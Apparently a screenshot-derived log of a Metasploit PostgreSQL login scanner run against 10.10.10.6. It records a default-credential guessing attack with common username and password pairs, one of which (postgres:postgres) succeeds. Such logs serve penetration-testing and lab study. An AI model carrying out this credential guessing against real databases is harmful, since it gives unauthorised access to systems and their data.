 msf6 auxiliary(scanner/postgres/postgres_login) > exploit
[!] No active DB -- Credential data will not be saved!
[-] 10.10.10.6:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.6:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.6:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.6:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.6:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.6:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.6:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 10.10.10.6:5432 - Login Successful: postgres:postgres@template1
[-] 10.10.10.6:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.6:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.6:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.6:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.6:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.6:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.6:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.6:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.6:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.6:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.6:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.10.6:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_login) >